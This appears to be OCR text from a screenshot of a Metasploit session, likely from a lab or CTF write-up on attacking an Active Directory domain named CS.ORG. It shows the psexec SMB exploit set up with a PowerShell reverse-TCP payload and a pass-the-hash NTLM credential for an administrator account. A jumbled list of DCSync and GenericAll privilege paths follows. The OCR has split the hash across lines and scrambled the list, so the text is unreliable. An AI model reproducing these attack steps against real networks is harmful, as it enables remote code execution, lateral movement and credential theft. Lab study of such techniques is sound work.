 msf6 exploit(windows/smb/psexec) > set payload 261
payload => windows/x64/powershell_reverse_tcp
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 445 no The target port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b51404ee:b72f3db8c9e58fbb no The password for the specified username
65cd69ebf9c5a236
SMBUser Administrador no The username to authenticate as
DCSync
DCSync
DCSync
ADMINISTRATORS@CS.ORG
ADMINS. DEL DOMINIO@CS.ORG
AllExtendedRights
AllExtendedRights
GenericAll
DCSync
SERVER.CS.ORG
DCSync
CS.ORG
DCSync
ANDRES-PROFE@CS.ORG
ADMINISTRADOR@CS.ORG